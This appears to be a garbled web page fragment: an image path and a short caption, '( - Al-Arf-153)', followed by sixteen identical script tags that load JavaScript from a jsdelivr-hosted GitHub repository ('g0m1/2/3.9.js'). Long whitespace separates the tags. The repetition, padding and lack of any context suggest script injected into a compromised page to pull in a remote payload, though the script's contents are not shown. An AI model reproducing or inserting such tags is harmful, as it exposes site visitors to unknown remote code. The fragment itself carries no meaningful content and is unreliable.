 ( - Al-Arf-153)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 